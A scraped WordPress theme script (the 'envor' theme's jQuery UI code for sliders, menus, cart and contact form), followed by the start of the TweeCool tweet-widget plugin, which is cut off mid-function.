      $container.masonry('bindResize');

    }); */



    /*********************************************



		Filter Portfolio



	*********************************************/



    $('#portfolio-sorting').rivaSorting({

      showAll : 1

    });

    $('#faq-sorting').rivaSorting({

      showAll : 1

    });


	/*********************************************



		Related Post Slider



	*********************************************/



	$('#related-posts').rivaSlider({

      visible : 3,

      selector : 'envor-post-preview'

    });


	$('#our-team').rivaSlider({
      visible : 4,
      selector : 'envor-team-1'
    });
	

	/*********************************************



		Layer Slider



	*********************************************/

	var $container = $('body');
      $container.imagesLoaded( function() {

        $('#our-partners').rivaCarousel({
          visible : 5,
          selector : 'envor-partner-logo',
          mobile_visible : 1
        });
		
		/*
			Latest Projects Slider
		*/
        $('#latest-projects').rivaSlider({
          visible : 4,
          selector : 'envor-project'
        });

        $('#latest-projects2').rivaSlider({
              visible : 3,
              selector : 'envor-project'
        });

        $('#latest-projects3').rivaSlider({
              visible : 5,
              selector : 'envor-project'
        });
		/*
		Latest News Slider
		
		*/
		$('#latest-news').rivaSlider({
		  visible : 2,
		  selector : 'envor-post-preview'
		});

		$('#latest-news2').rivaSlider({
		  visible : 3,
		  selector : 'envor-post-preview'
		});

		$('#latest-news1').rivaSlider({
		  visible : 1,
		  selector : 'envor-post-preview'
		});
		
		$('#clients-testimonials').rivaCarousel({
          visible : 1,
          selector : 'envor-testimonials-1',
          mobile_visible : 1
        });
		
		$('#clients-testimonials2').rivaCarousel({
          visible : 1,
          selector : 'envor-testimonials-2',
          mobile_visible : 1
        });
		
		$('#testimonials').rivaCarousel({
              visible : 1,
              selector : 'envor-testimonials-3',
              mobile_visible : 1
            });
		/*
		* Latest Twitter Posts
		*/
		setTimeout(function() {
		  $('#twitter-posts').each(function() {
			$(this).find('ul > li').addClass('tweet-item').unwrap('ul');
			var $links = $(this).find('p.interact');
			$('<i class="fa fa-reply"></i>').prependTo($links.find('a.twitter_reply_icon'));
			$('<i class="fa fa-reply-all"></i>').prependTo($links.find('a.twitter_retweet_icon'));
			$('<i class="fa fa-heart"></i>').prependTo($links.find('a.twitter_fav_icon'));
			$(this).find('> li').unwrap('.envor-latest-tweets');
			$(this).show();
		  })
		  $('#latest-tweets').rivaSlider({
			visible : 1,
			selector : 'tweet-item'
		  });
		}, 2000);
		
		/*Checkout Tabs*/
		$('#checkoutTabs').rivaToggleTabs();
		
		/*
			Best Selling Products Slider
		*/
		$('#bestsellers').rivaSlider({
		  visible : 5,
		  selector : 'envor-product-1'
		});
		/*
			Top Rated Products Slider
		*/
		$('#top_rated').rivaSlider({
		  visible : 5,
		  selector : 'envor-product-1'
		});
		/*
			Recent products Slider
		*/
		$('#recent_products').rivaSlider({
		  visible : 5,
		  selector : 'envor-product-1'
		});
		/*
			Featured Products Slider
		*/
		$('#featured_products').rivaSlider({
		  visible : 5,
		  selector : 'envor-product-1'
		});
		
		/*
		Related Products Slider           
		*/
		$('#related-products').rivaSlider({
		  visible : 4,
		  selector : 'envor-product-1'
		});
		$('.carousel').carousel()
		
		/*
		Footer News Slider
		*/
        $('#footer-news').rivaSlider({
          visible : 1,
          selector : 'envor-post-preview'
        });
		/*

		Animate Objects

		*/
		//$('#latest-projects').envorAnimateObj();
		//$('#clients-testimonials').envorAnimateObj();
		//$('#latest-news').envorAnimateObj();
		//$('#latest-tweets').envorAnimateObj();
		$('#envor-preload').hide();

      });





	var bodyW = $('body').width(),

		enableMenuAnimate = false;



	/*********************************************



		Flexslider



	*********************************************/



	$('.flexslider').flexslider({

      animation: "slide"

    });



	/*********************************************



		Window scroll



	*********************************************/

	$(window).scroll(function () {

		if ($(this).scrollTop() > 40) {

			$('#to-the-top').fadeIn();

			$('#envor-header-menu').addClass('envor-header-sticked');

			$('.envor-content').css('padding-top', $('#envor-header-menu').height() + 'px');

		} else {

			$('#to-the-top').fadeOut();

			$('#envor-header-menu').removeClass('envor-header-sticked');

			$('.envor-content').css('padding-top', 0);

		}

	});

	$('#to-the-top').click(function() { $('body,html').animate({scrollTop: 0}, 500); });
	
	/*********************************************

		Typography Fix

	*********************************************/
	
	$('.envor-projects-listing').each(function() {
    	var $this = $(this),
    		offset = parseInt($this.find('.envor-listing-item').css('padding-left')),
    		w = parseInt($this.parents('[class*="col-"]').width()) + offset, h = 0,
    		$elems = $this.find('.envor-listing-item');
    	$this.css({
    		'margin-left' : -offset,
    		'width' : w
    	});
    	if ($this.hasClass('envor-projects-listing-3-cols')) {
    		if (bodyW < 768) {
	    		$elems.width(100 + '%');
    		} else {
    			$elems.width($this.width()/3 - 30);
    		}
    	}
    	if ($this.hasClass('envor-projects-listing-4-cols')) {
    		if (bodyW < 768) {
	    		$elems.width(100 + '%');
    		} else {
    			$elems.width($this.width()/4 - 30);
    		}
    	}
    	if ($this.hasClass('envor-projects-listing-5-cols')) {
    		if (bodyW < 768) {
	    		$elems.width(100 + '%');
    		} else {
    			$elems.width($this.width()/5 - 30);
    		}
    	}
    });
    



	/*********************************************



		Change Product Qty



	*********************************************/

	$('.shoppin-cart-table').find('tr').each(function() {

		var $this = $(this),

			$fa = $this.find('i.fa'),

			$input = $this.find('input[name*=qty]'),

			$total = $this.find('span.total'),

			$span = $this.find('.qty-fld'),

			price = $this.find('input[name*=price]').val();

		$fa.click(function() {

			var i = parseInt($span.html());

			if ($(this).hasClass('fa-plus')) {

				$span.html(i + 1);

				$total.html('$' + (i + 1) * price);

			}

			if ($(this).hasClass('fa-minus')) {

				if (i != 1) {

					$span.html(i - 1);

					$total.html('$' + (i - 1) * price);

				}

			}

		});

	}).hover(function() {

		$(this).addClass('hover');

	}, function() {

		$(this).removeClass('hover');

	});



	/*********************************************



		Change Product Qty



	*********************************************/

	$('#prod-qty').find('i.fa').click(function() {

		var $text = $(this).parents('#prod-qty').find('.qty-fld'),

			$fld = $('#prod-qty-fld'),

			i = parseInt($text.html());

		if ($(this).hasClass('fa-plus')) {

			$text.html( i + 1);

			$fld.val(i + 1);

		}

		if ($(this).hasClass('fa-minus')) {

			if (i != 1) {

				$text.html(i - 1);

				$fld.val(i - 1);

			}

		}

	});



	/*********************************************



		Envor Tabs



	*********************************************/

	$('.envor-tabs').each(function() {

		var $this = $(this),

			$title = $this.find('header span'),

			$article = $this.find('article');

		$('<span class="arrow"></span>').appendTo($title);

		$article.first().show();

		$title.first().addClass('active').end().click(function() {

			$title.removeClass('active');

			$(this).addClass('active');

			$article.hide().eq($(this).index()).fadeIn();

		});

	});



	/*********************************************



		Envor Message



	*********************************************/

	$('.envor-msg').each(function() {

		var $this = $(this);

		$this.find('.fa').click(function() { $this.fadeOut(); });

	});



	/*********************************************



		Envor Social Button 2



	*********************************************/

	$('.envor-social-button-2').hover(function() {

		$(this).find('.esb-tooltip').stop(true, true).fadeIn();

	}, function() {

		$(this).find('.esb-tooltip').stop(true, true).fadeOut();

	});



	/*********************************************



		Envor Toggle



	*********************************************/

	$('.envor-toggle').each(function() {

		var $this = $(this),

			$article = $this.find('article'),

			$header = $article.find('header'),

			$content = $article.find('p');

		$content.hide();

		$header.removeClass('active');

		$article.last().css('margin-bottom', '0px');

		$article.each(function() {

			var $t = $(this);

			if ($t.hasClass('open')) {

				$t.find('.fa').addClass('fa-minus');

				$t.find('header').addClass('active');

				$t.find('p').show();

			}

		});

		$header.click(function() {

			$header.parent().removeClass('open');

			if ($(this).hasClass('active')) {

				$(this).find('.fa').removeClass('fa-minus');

				$(this).removeClass('active');

				$(this).parent().find('p').slideUp();

			} else {

				$header.removeClass('active');

				$content.slideUp();

				$header.find('.fa').removeClass('fa-minus');

				$(this).find('.fa').addClass('fa-minus');

				$(this).addClass('active');

				$(this).parent().find('p').slideDown();

			}

		});

	});



	/*********************************************



		Envor Feature



	*********************************************/

	$('.envor-feature').each(function() {

		$('<span class="arrow-color"></span>').appendTo($(this).find('header'));

	});

	if (bodyW < 768) {

		$('.envor-feature, .envor-feature-2').last().css('margin-bottom', '0px');

	}



	/*********************************************



		Animation



	*********************************************/

	$('.envor-header-2 .envor-header-bg .social-buttons ul li a').hover(function() {

		$(this).find('i').addClass('animated rotateIn');

	}, function() {

		$(this).find('i').removeClass('animated rotateIn');

	});

	$('.envor-section-twitter-1').hover(function() { $(this).find('i.fa-twitter').addClass('animated bounceIn'); }, function() { $(this).find('i.fa-twitter').removeClass('animated bounceIn'); });

	$('.envor-feature-store').each(function() {

		$('<span class="arrow"></span>').prependTo($(this));

	}).hover(function() {

		$(this).find('i').addClass('animated rotateIn');

	}, function() {

		$(this).find('i').removeClass('animated rotateIn');

	});

	$('.envor-feature-3, .envor-feature-3').hover(function() {

		$(this).find('.fa, .glyphicon').addClass('animated rotateIn');

	}, function() {

		$(this).find('.fa, .glyphicon').removeClass('animated rotateIn');

	});





	/*********************************************



		Top bar social buttons



	*********************************************/

	$('.envor-top-bar').find('ul.social-btns li').each(function() {

		var $this = $(this),

			$a = $this.find('a'),

			$aFirst = $a.first();

		$a.addClass('regular').clone().removeClass('regular').addClass('hover').appendTo($this);

		$this.hover(function() {

			$(this).find('a.regular').stop(true, true).animate({'top':'-40px'}, 200);

			$(this).find('a.hover').stop(true, true).animate({'top':'0px'}, 200);

		}, function() {

			$(this).find('a.regular').stop(true, true).animate({'top':'0px'}, 200);

			$(this).find('a.hover').stop(true, true).animate({'top':'40px'}, 200);

		});

	});



	/*********************************************



		Top bar shopping cart



	*********************************************/

	$('.envor-top-bar .shopping-cart').each(function() {

		$(this).find(' > span i.fa').addClass('regular').clone().removeClass('regular').appendTo($(this).find(' > span')).addClass('hover');

		$(this).hover(function() {

			$(this).find(' > span i.regular').stop(true, true).animate({'top':'-40px'}, 200);

			$(this).find(' > span i.hover').stop(true, true).animate({'top':'0px'}, 200);

			$(this).find('.cart').stop(true, true).fadeIn();

		}, function() {

			$(this).find(' > span i.regular').stop(true, true).animate({'top':'0px'}, 200);

			$(this).find(' > span i.hover').stop(true, true).animate({'top':'40px'}, 200);

			$(this).find('.cart').stop(true, true).fadeOut();

		});

		var $ul = $(this).find('.cart .cart-entry');

//		$ul.jScrollPane();

		$('#topbarcart').mCustomScrollbar()

		$(this).find('.cart').hide();

	});



	/*********************************************



		Top bar desktop menu



	*********************************************/

	var megaMenuIndex = 0;

	$('.envor-header-1 .envor-header-bg nav > ul > li, .envor-header-1 .envor-header-bg nav > ul > li ul > li, .envor-header-2 .envor-desktop-menu-bg nav li, .envor-header-3 .envor-desktop-menu-bg nav li').filter(':not(.envor-mega li)').each(function() {

		$('<span class="hover"></span>').appendTo($(this));

	}).hover(function() {

		$(this).find('> .hover').stop(true, true).fadeIn(200);

	}, function() {

		$(this).find('> .hover').stop(true, true).fadeOut(200);

	});

	$('.envor-header-1 .envor-header-bg nav li, .envor-header-2 .envor-desktop-menu-bg nav li, .envor-header-3 .envor-desktop-menu-bg nav li').hover(function() {

		var $ul = $(this).find('> ul'),

			$mega = $(this).find('.envor-mega');

		if ($ul.length > 0) {

			if (enableMenuAnimate) {

				$ul.show().addClass('animated flipInY');

			} else {

				$ul.stop(true,true).fadeIn();

			}

		}

		if ($mega.length > 0) {

			if (enableMenuAnimate) {

				$mega.show().addClass('animated flipInY');

			} else {

				$mega.fadeIn();

			}

		}

	}, function() {

		var $ul = $(this).find('> ul'),

			$mega = $(this).find('.envor-mega');

		if (enableMenuAnimate) {

			$ul.removeClass('animated flipInY').fadeOut(200);

			$mega.removeClass('animated flipInY').fadeOut(200);

		} else {

			$ul.stop(true,true).fadeOut();

			$mega.stop(true,true).fadeOut();

		}

	});

	$('.envor-header-1 .envor-header-bg nav > ul > li, .envor-header-2 .envor-desktop-menu-bg nav > ul > li').each(function() {

		var $mega = $(this).find('.envor-mega');

		if ($mega.length != 0) {

			megaMenuIndex = $(this).index();

		}

	}).hover(function() {

		var l = $('.envor-header nav > ul > li').length;

		if ($(this).index() == (l - 1)) {

			$(this).find('> ul').addClass('left');;

		}

	});



	/*********************************************



		Mega Menu



	*********************************************/

	function envorMegaMenu() {

		if ($('.envor-header-1 .envor-mega').length != 0) {

			var $mega = $('.envor-mega'),

				$items = $mega.find('.envor-mega-section'),

				$menu = $('.envor-header-1 .envor-header-bg nav > ul > li'),

				rightOffset = 0, h = 0, w = 100 / $items.length;

			$menu.slice(megaMenuIndex + 1).each(function() {

				rightOffset = rightOffset

								+ $(this).width()

								+ parseInt($(this).css('padding-left'))

								+ parseInt($(this).css('padding-right'))

								+ parseInt($(this).css('border-left-width'))

								+ parseInt($(this).css('border-right-width'));

			});

			$mega.width($('.col-lg-12').width()).css('right', '-' + rightOffset + 'px');

			$items.each(function() { $(this).width($('.col-lg-12').width() / $items.length - 31); }).first().css('border-left-width', '0px');

			$items.each(function() {

				$(this).find('li').last().css('border-bottom-width', '0px');

				if ($(this).height() > h)

					h = $(this).height();

			}).css('height', h + parseInt($items.css('padding-top')) + parseInt($items.css('padding-bottom')) + 'px');

			$mega.height(h + parseInt($items.css('padding-top')) + parseInt($items.css('padding-bottom')) + 'px').hide();

		}

		if ($('.envor-header-2 .envor-mega').length != 0) {

			var $mega = $('.envor-mega'),

				$items = $mega.find('.envor-mega-section'),

				$menu = $('.envor-header-2 .envor-desktop-menu-bg nav > ul > li'),

				leftOffset = 0, h = 0, w = 100 / $items.length;

			$menu.slice(0, megaMenuIndex).each(function() {

				leftOffset = leftOffset

								+ $(this).width()

								+ parseInt($(this).css('padding-left'))

								+ parseInt($(this).css('padding-right'))

								+ parseInt($(this).css('border-left-width'))

								+ parseInt($(this).css('border-right-width'));

			});

			$mega.width($('.col-lg-12').width()).css('left', '-' + leftOffset + 'px');

			$items.each(function() { $(this).width($('.col-lg-12').width() / $items.length - 31); }).first().css('border-left-width', '0px');

			$items.each(function() {

				$(this).find('li').last().css('border-bottom-width', '0px');

				if ($(this).height() > h)

					h = $(this).height();

			}).css('height', h + parseInt($items.css('padding-top')) + parseInt($items.css('padding-bottom')) + 'px');

			$mega.height(h + parseInt($items.css('padding-top')) + parseInt($items.css('padding-bottom')) + 'px').hide();

		}

		if ($('.envor-header-3 .envor-mega').length != 0) {

			var $mega = $('.envor-mega'),

				$items = $mega.find('.envor-mega-section'),

				offset, offsetLeft = 0, h = 0, w = 100 / $items.length;

			offset = $mega.offset();

			offsetLeft = offset.left - ($(window).width() - $('.col-lg-12').width()) / 2 - parseInt($('.col-lg-12').css('padding-left'));

			$mega.width($('.col-lg-12').width()).css('left', '-' + offsetLeft + 'px');

			$items.each(function() { $(this).width($('.col-lg-12').width() / $items.length - 31); }).first().css('border-left-width', '0px');

			$items.each(function() {

				$(this).find('li').last().css('border-bottom-width', '0px');

				if ($(this).height() > h)

					h = $(this).height();

			}).css('height', h + parseInt($items.css('padding-top')) + parseInt($items.css('padding-bottom')) + 'px');

			$mega.height(h + parseInt($items.css('padding-top')) + parseInt($items.css('padding-bottom')) + 'px').hide();

		}

	}

	envorMegaMenu();



	/*********************************************



		Envor Links Widget



	*********************************************/

	$('<span class="border"></span>').appendTo($('.envor-links-widget li'));

	$('.envor-links-widget ul > li').last().find('.border').remove().detach();



	/*********************************************



		Envor Category Widget



	*********************************************/

    $('.widget_categories ul li').hover(function() {

    	$(this).find('p span').addClass('hovered');

    }, function() {

    	$(this).find('p span').removeClass('hovered');

    });



	/*********************************************



		Mobile Menu



	*********************************************/

	var $mobileMenu = $('.envor-mobile-menu nav'), isMobileMenuShown = 1;

	$mobileMenu.css('max-height', $(window).height() - 40);

	$mobileMenu.mCustomScrollbar();

	$('<span class="border"></span>').appendTo($mobileMenu.find('ul li'));

	$('<span class="border"></span>').appendTo($mobileMenu);

	$mobileMenu.find('li').each(function() {

		var $ul = $(this).find('> ul');

		if ($ul.length > 0)

			$('<i class="glyphicon glyphicon-plus-sign"></i>').appendTo($(this));

		var $i = $(this).find('> i.glyphicon-plus-sign');

		$i.click(function() {

			$(this).toggleClass('glyphicon-minus-sign');

			if ($(this).hasClass('glyphicon-minus-sign')) {

				$(this).parent('li').find('> ul').show();

			} else {

				$(this).parent('li').find('> ul').hide();

			}

			$mobileMenu.mCustomScrollbar('update');

		});

	});

	$mobileMenu.mCustomScrollbar('update');

	$('#envor-mobile-menu-btn').click(function() {

		if (isMobileMenuShown) {

			$('#envor-mobile-menu').animate({

				'right':'0px'

			});

			$(this).animate({

				'right':'200px'

			});

			isMobileMenuShown = 0;

		} else {

			$('#envor-mobile-menu').animate({

				'right':'-200px'

			});

			$(this).animate({

				'right':'0px'

			});

			isMobileMenuShown = 1;

		}

		$(this).toggleClass('clicked');
		$(this).toggleClass('fa-bars');
		$(this).toggleClass('fa-times');

	});

	$('#envor-mobile-cart-btn').click(function() {

		if (isMobileMenuShown) {

			$('#envor-mobile-cart').animate({

				'right':'0px'

			});

			$(this).animate({

				'right':'200px'

			});

			isMobileMenuShown = 0;

		} else {

			$('#envor-mobile-cart').animate({

				'right':'-200px'

			});

			$(this).animate({

				'right':'0px'

			});

			isMobileMenuShown = 1;

		}

		$(this).toggleClass('clicked');

	});



	/*********************************************



		Header #2 Search



	*********************************************/

	var $h2Search = $('.envor-header-2 .envor-header-bg .header-search form');

	$h2Search.find('input[type=text]').on('focus', function() { $h2Search.addClass('focus'); $(this).animate({'width':'150px'}); $h2Search.find('button[type=submit]').addClass('focus'); } );

	$h2Search.find('input[type=text]').on('blur', function() { $h2Search.removeClass('focus'); $(this).animate({'width':'80px'}); $h2Search.find('button[type=submit]').removeClass('focus'); } );



	/*********************************************



		Figure fix



	*********************************************/

	function envorProject() {

		var $projects = $('.envor-project');

		$projects.each(function() {

		});

	}

	setTimeout(function() {

		envorProject();

	}, 1000);

	$('.envor-project, .envor-property-1, .envor-product-1, .envor-post-preview, .envor-post').hover(function() {

		$(this).find('figure figcaption').stop(true,true).fadeIn(200).find('i').stop(true,true).animate({'top':'50%'}, 200);

	}, function() {

		$(this).find('figure figcaption').find('i').stop(true,true).animate({'top':'0'}, 200).end().stop(true,true).fadeOut(200);

	});



	/*********************************************



		Clorbox links



	*********************************************/

	$('a.colorbox').colorbox({width:"75%"});



	/*********************************************



		Envor Partner Logo



	*********************************************/

	var envorLogoH = 0;

	$('.envor-partner-logo').each(function() {

		$(this).find('img').fadeTo(0, 0.3);

		if ($(this).find('img').height() > envorLogoH) {

			envorLogoH = $(this).height();

		}

	}).height(envorLogoH - parseInt($('.envor-partner-logo .inner').css('padding-left')) - parseInt($('.envor-partner-logo .inner').css('padding-right'))).hover(function() {

		$(this).find('img').stop(true,true).fadeTo(400, 1);

	}, function() {

		$(this).find('img').stop(true,true).fadeTo(400, 0.3);

	});





	/*********************************************



		Envor Pricing 1 Header .plan-price



	*********************************************/

	$('.envor-pricing-1 header .plan-price').each(function() {

		$('<span class="arrow"></span>').prependTo($(this));

	});



	/*********************************************



		Envor Pricing 2



	*********************************************/

    function envorPricing2() {

	    $('.envor-pricing-2').each(function() {

	    	var $this = $(this),

	    		$elems = $this.find('.envor-pricing-2-item'),

	    		index = 0,

	    		qty = $elems.length;

	    	$elems.each(function() {

	    		if ($('body').width() > 768) {

		    		$(this).width($this.width() / qty);

	    		} else {

		    		$(this).css('width', '100%');

	    		}

	    		if ($(this).hasClass('envor-pricing-2-item-featured'))

	    			index = $(this).index();

	    	}).last().css('border-right-width', '1px').width($this.width() / qty - 7).end().eq(index + 1).css('border-left-width', '0px');

	    });

    }

    envorPricing2();





	/*********************************************



		Simple Twitter Widget



	*********************************************/

    setTimeout(function() {

    	$('.envor-simple-twiiter-widget ul li').each(function() {

    		$('<i class="fa fa-twitter"></i>').appendTo($(this));

    	}).last().css({

    		'margin-bottom': '0px'

    	});

    }, 2000);



	/*********************************************



		Mobile Shopping Cart



	*********************************************/

	$('.envor-mobile-cart-list').css('max-height', $(window).height() - 40);

	$('<span class="border"></span>').appendTo($('.envor-mobile-cart-list p'));

	$('<span class="border"></span>').appendTo($('#envor-mobile-cart h3'));

	$('.envor-mobile-cart-list').mCustomScrollbar();



	/*********************************************



		Envor Animate Skill



	*********************************************/

	function envorAnimateSkill() {

		$('.envor-skill-1').each(function() {

			var $this = $(this),

				w = $this.width(),

				val = $this.find('.value').attr('data-value'),

				$c1 = $this.find('.color-1'),

				$c2 = $this.find('.color-2'),

				$wrapper = $this.find('.color-2-wrapper'),

				$inner = $this.find('.inner'),

				$p = $this.find('.value p');

			$c1.height(w);

			$c2.height(w);

			$inner.height(w - 20).width(w - 20).css('line-height', (w - 20) + 'px');

			$wrapper.animate({ 'height': (w * val/100) + 'px'}, 400);

		});

	}

	envorAnimateSkill();



	/*********************************************



		Envor Skill 2



	*********************************************/

	$('.envor-skill-2').each(function() {

		var $this = $(this),

			$color = $('<span class="color"></span>'),

			$bg = $('<span class="bg"></span>'),

			$p = $('<p></p>');

		$color.appendTo($this).width($this.attr('data-value'));

		$p.appendTo($this).html($this.attr('data-name') + ': <strong>' + $this.attr('data-value') + '</strong>').width($this.attr('data-value'));

		$bg.appendTo($color).fadeTo(0, 0.05);

	}).last().css('margin-bottom', '0px');



	/*********************************************



		Envor Message



	*********************************************/

	$('.envor-msg').each(function() {

		var $this = $(this);

		$this.find('.fa').click(function() { $this.fadeOut(); });

	});



	/*********************************************



		404 Page



	*********************************************/

	//$('.envor-content-404, .envor-content-404-gradient').height($(window).height() - 40);

	//$('.envor-content-404-inner').height($(window).height() - 40 - $('#socials').height() - parseInt($('#socials').css('padding-top')) - parseInt($('#socials').css('padding-bottom')));

	if ($(window).height() < 900)

		$('.envor-content-404 .envor-soc-buttons-list').css('position','relative').css('margin-top','50px');



    $('<span class="line"></span>').appendTo($('.riva-countdown .riva-countdown-item .value'));



	/*********************************************



		Envor f1 form



	*********************************************/

	$('#create-an-account-div').hide();

	$('#create-an-account').change(function() {

		if ($(this).is(':checked')) {

			$('#create-an-account-div').fadeIn();

		} else {

			$('#create-an-account-div').hide();

		}

	});

	$('#ship-to-billing-address-div').hide();

	$('#ship-to-billing-address').change(function() {

		if ($(this).is(':checked')) {

			$('#ship-to-billing-address-div').hide();

		} else {

			$('#ship-to-billing-address-div').fadeIn();

		}

	});

	$('.payment-option span').click(function() {

		$('.payment-option').removeClass('payment-option-active');

		$(this).parents('.payment-option').addClass('payment-option-active');

		$('input[name=payment-option]').val($(this).parents('.payment-option').attr('data-payment'));

	});



	/*********************************************



		Settings



	*********************************************/

	var showSettings = 0;

	$('.envor-settings i.fa-cog').click(function() {

		if (showSettings) {

			$(this).parents('.envor-settings').animate({'left':'-240px'});

			showSettings = 0;

		} else {

			$(this).parents('.envor-settings').animate({'left':'0px'});

			showSettings = 1;

		}

	});

	$('.envor-settings ul [class*="p"]').click(function() {

		$('.envor-boxed-bg').css('background-image', 'url(http://demo.vegatheme.com/envor/wp-content/themes/envor/images/settings/pat' + $(this).attr('data-value') + '.png)');

	});

	$('.envor-settings ul [class*="s"]').click(function() {

		$('#envor-site-color').attr('href', 'http://demo.vegatheme.com/envor/wp-content/themes/envor/css/color' + $(this).attr('data-value') + '.css');

		$('#envor-site-boxed-color').attr('href', 'http://demo.vegatheme.com/envor/wp-content/themes/envor/css/color' + $(this).attr('data-value') + '.css');

	});

	/*********************************************

		On Window Resize

	*********************************************/
	$( window ).resize(function() {
		envorProject();
		envorMegaMenu();
		bodyW = $('body').width();
		if (bodyW > 768 && bodyW < 992) {
			$('section .col-sm-6').css('margin-top', '60px').eq(0).css('margin-top', '0px').end().eq(1).css('margin-top', '0px');
			//$('.envor-footer .col-sm-6').css('margin-top', '60px').eq(0).css('margin-top', '0px').end().eq(1).css('margin-top', '0px');
		} else {
			$('section .col-sm-6, .envor-footer .col-sm-6').css('margin-top', '0px');
		}
		if (bodyW < 768) {
			$('.envor-feature').last().css('margin-bottom', '0px');
		}
		envorAnimateSkill();
		if ($(window).height() < 900)
			$('.envor-content-404 .envor-soc-buttons-list').css('position','relative');
	    $('.envor-projects-listing').each(function() {
	    	var $this = $(this),
	    		offset = parseInt($this.find('.envor-listing-item').css('padding-left')),
	    		w = parseInt($this.parents('[class*="col-"]').width()), h,
    			$elems = $this.find('.envor-listing-item');
	    	$this.css({
	    		'margin-left' : -offset,
	    		'width' : w + offset
	    	});
	    	if ($this.hasClass('envor-projects-listing-3-cols')) {
	    		if (bodyW < 768) {
		    		$elems.width(w);
	    		}
	    		if (bodyW > 768 && bodyW < 992) {
	    			$elems.width((w  + offset)/2 - offset);
	    		}
	    		if (bodyW > 992) {
	    			$elems.width((w  + offset)/3 - offset);
	    		}
	    	}
	    	if ($this.hasClass('envor-projects-listing-4-cols')) {
	    		if (bodyW < 768) {
		    		$elems.width(w);
	    		}
	    		if (bodyW > 768 && bodyW < 992) {
	    			$elems.width((w  + offset)/2 - offset);
	    		}
	    		if (bodyW > 992) {
	    			$elems.width((w  + offset)/4 - offset);
	    		}
	    	}
	    	if ($this.hasClass('envor-projects-listing-5-cols')) {
	    		if (bodyW < 768) {
		    		$elems.width(w);
	    		}
	    		if (bodyW > 768 && bodyW < 992) {
	    			$elems.width((w  + offset)/2 - offset);
	    		}
	    		if (bodyW > 992) {
	    			$elems.width((w  + offset)/5 - offset);
	    		}
	    	}
	    });
	});

})(jQuery);



/* Email Ajax Response */



var xmlHttp = createXmlHttpRequestObject();

function createXmlHttpRequestObject() {

	var xmlHttp;

	if(window.ActiveXObject) {

		try {

			xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");

		} catch (e) {

			xmlHttp = false;

		}

	}

	else {

		try {

			xmlHttp = new XMLHttpRequest();

		} catch (e) {

			xmlHttp = false;

		}

	}

	if (!xmlHttp)

		alert("Error on XMLHttpRequest object creation.");

	else

		return xmlHttp;

}

function processSendEmail() {

	if (xmlHttp.readyState == 4 || xmlHttp.readyState == 0) {

		name = encodeURIComponent(document.getElementById("drop-name").value);

		email = encodeURIComponent(document.getElementById("drop-email").value);

		subject = encodeURIComponent(document.getElementById("drop-subject").value);

		message = encodeURIComponent(document.getElementById("drop-sendmessage").value);

		xmlHttp.open("GET", "email.php?name=" + name + '&email=' + email + '&subject=' + subject + '&message=' + message, true);

		xmlHttp.onreadystatechange = handleServerResponse;

		xmlHttp.send(null);

	}

}

function handleServerResponse() {

	if (xmlHttp.readyState == 4) {

		if (xmlHttp.status == 200) {

			xmlResponse = xmlHttp.responseText;

			document.getElementById("sendMessageStatus").innerHTML = '<i>' + xmlResponse + '</i>';

		} else {

			alert("There is a problem during server connection: " + xmlHttp.statusText);

		}

	}

}





--- FILE ---
content_type: application/javascript
request_url: https://www.deciagua.uy/wp-content/themes/envor/js/tweecool.js?ver=6.8.3
body_size: 1932
content:
/*Name : TweeCool
 *version: 1.8 
 *Description: Get the latest tweets from twitter.
 *Website: www.tweecool.com
 *Licence: No licence, feel free to do whatever you want.
 *Author: TweeCool
 */
(function($) {
	$.fn.extend({

		tweecool : function(options) {

			var defaults = {
				username : 'envato',
				limit : 1,
				profile_image : true,
				show_time : true,
				show_media : false,
                                show_media_size: 'thumb',  //values: small, large, thumb, medium 
                                show_actions: false,
                                action_reply_icon: '&crarr;',
                                action_retweet_icon: '&prop;',
                                action_favorite_icon: '&#9733;',
                                profile_img_url: 'profile', //Values: profile, tweet 
                                show_retweeted_text: false //This will show the original tweet in order to avoid any truncated text, and also the "RT @tweecool:" is removed which helps with 140 character limit
                                
			}

			var options = $.extend(defaults, options);

			function xTimeAgo(time) {
				var nd = new Date();
				//var gmtDate = Date.UTC(nd.getFullYear(), nd.getMonth(), nd.getDate(), nd.getHours(), nd.getMinutes(), nd.getMilliseconds());
				var gmtDate = Date.parse(nd);
				var tweetedTime = time * 1000; //convert seconds to milliseconds
				var timeDiff = (gmtDate - tweetedTime) / 1000; //convert milliseconds to seconds
				
				var second = 1, minute = 60, hour = 60 * 60, day = 60 * 60 * 24, week = 60 * 60 * 24 * 7, month = 60 * 60 * 24 * 30, year = 60 * 60 * 24 * 365;
                                
				if (timeDiff > second && timeDiff < minute) {
                                    return Math.round(timeDiff / second) + " second"+(Math.round(timeDiff / second) > 1?'s':'')+" ago";
				} else if (timeDiff >= minute && timeDiff < hour) {
					return Math.round(timeDiff / minute) + " minute"+(Math.round(timeDiff / minute) > 1?'s':'')+" ago";
				} else if (timeDiff >= hour && timeDiff < day) {
					return Math.round(timeDiff / hour) + " hour"+(Math.round(timeDiff / hour) > 1?'s':'' )+" ago";
				} else if (timeDiff >= day && timeDiff < week) {
					return Math.round(timeDiff / day) + " day"+(Math.round(timeDiff / day) > 1 ?'s':'')+" ago";
				} else if (timeDiff >= week && timeDiff < month) {
					return Math.round(timeDiff / week) + " week"+(Math.round(timeDiff / week) > 1?'s':'')+" ago";
				} else if (timeDiff >= month && timeDiff < year) {
					return Math.round(timeDiff / month) + " month"+(Math.round(timeDiff / month) > 1 ?'s':'')+" ago";
				} else {
					return 'over a year ago';
				}
			}

			return this.each(function() {
				var o = options;
				var wrapper = $(this);
				var wInner = $('<ul>').appendTo(wrapper);
				var urlpattern = /(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig;
				var usernamepattern = /@+(\w+)/ig;
				var hashpattern = /#+(\w+)/ig;
                                var pIMG, media, timestamp, abox, mtext;

				$.getJSON("https://www.api.tweecool.com/?screenname=" + o.username + "&count=" + o.limit, function(data) {

					if (data.errors || data == null) {
						wrapper.html('No tweets available.');
						return false;
					}

					$.each(data.tweets, function(i, field) {
                                            
                                                if (o.profile_image) {
                                                    if( o.profile_img_url == 'tweet' ){
                                                        pIMG = '<a href="https://twitter.com/' + o.username + '/status/'+field.id_str+'" target="_blank"><img src="' + data.user.profile_image_url + '" alt="' + o.username + '" /></a>';
                                                    }else{
                                                        pIMG = '<a href="https://twitter.com/' + o.username + '" target="_blank"><img src="' + data.user.profile_image_url + '" alt="' + o.username + '" /></a>';
                                                    }
                                                }else{
                                                    pIMG = ''; 
                                                }

